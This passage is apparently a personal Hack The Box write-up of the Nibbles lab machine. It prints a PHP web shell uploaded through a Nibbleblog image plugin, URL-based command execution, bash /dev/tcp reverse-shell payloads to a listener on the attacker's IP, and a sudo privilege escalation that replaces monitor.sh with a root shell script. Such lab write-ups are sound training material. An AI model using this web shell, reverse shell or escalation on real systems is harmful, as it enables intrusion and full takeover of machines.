# http://10.129.96.84/nibbleblog/content/private/plugins/my_image/image.php?cmd=whoami
# http://10.129.96.84/nibbleblog/content/private/plugins/my_image/image.php?cmd=hostname%20-I
pwn3d.php:
<?php echo "<pre>" . shell_exec($_REQUEST["cmd"]) . "</php>"; ?>





Now that I have RCE I can try to access the machine through a Reverse Shell. First I verify the connectivity to the target machine by sending an ICMP trace with ping, to my attacking machine and the result is successful, I manage to capture the communication with tcpdump. I use one of the pentestmonkey methods to engage the box and I can now perform a Console treatment, for better mobility. With the first enumeration commands I ratify the codename, in addition to the Linux version and other basic information, I can also see the contents of the first flag.
Attacker Machine:
sudo tcpdump -i tun0 icmp -n
# http://10.129.96.84/nibbleblog/content/private/plugins/my_image/image.php?cmd=ping%20-c%202%2010.10.14.238
sudo nc -nlvp 443
# http://10.129.96.84/nibbleblog/content/private/plugins/my_image/image.php?cmd=bash -i >&/dev/tcp/10.10.14.238/443 0>&1
# http://10.129.96.84/nibbleblog/content/private/plugins/my_image/image.php?cmd=bash -c 'bash -i >&/dev/tcp/10.10.14.238/443 0>&1'
# :(
# http://10.129.96.84/nibbleblog/content/private/plugins/my_image/image.php?cmd=bash -c 'bash -i >%26/dev/tcp/10.10.14.238/443 0>%261'
# :)
Victime Machine:
whoami
hostname
hostname -I
# Console Treatment
script /dev/null -c bash
# [Ctrl^z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128
uname -a
lsb_release -a
id
groups
cat /etc/passwd | grep 'sh$'




I continue with the system enumeration phase to look for a path to pivot user or escalate privileges, there is a vulnerability in the pkexec tool but it is not the intended path on this machine. The compromised user (nibbler) has the privilege to execute the script monitor.sh impersonating the user of maximum privileges (root), but the script and the path where it should be hosting the same, does not exist, except a personal compressed file.zip that when decompressing it allow me to access the contents of the script. The content is not relevant at the moment but if I can delete it and create a new one that when executing it gives me a Shell and as I can execute it as the root user I can escalate privileges and engage the box. Finally I can see the content of the last flag to validate before Hack The Box the lab compromise.
find \-perm -4000 2>/dev/null
getcap / -r 2>/dev/null
sudo -l
# (root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
cat /home/nibbler/personal/stuff/monitor.sh
# No such file or directory
unzip personal.zip
shred -zun 10 -v monitor.sh
# mkdir -p personal/stuff
touch monitor.sh
nano monitor.sh
cat !$
monitor.sh:
#!/bin/bash
bash
chmod +x monitor.sh
sudo /home/nibbler/personal/stuff/monitor.sh
# :)





The Nibbles machine is not very complex to engage, but there were times when I needed the help of the community to find the right way, because many times the obvious of testing is hidden from me by my search for complex methods and I forget to first try basic tests and even listen to my instinct - not yet very mature in this field. I must kill the box and continue my practice, the next Hack The Box box is always an uncertainty.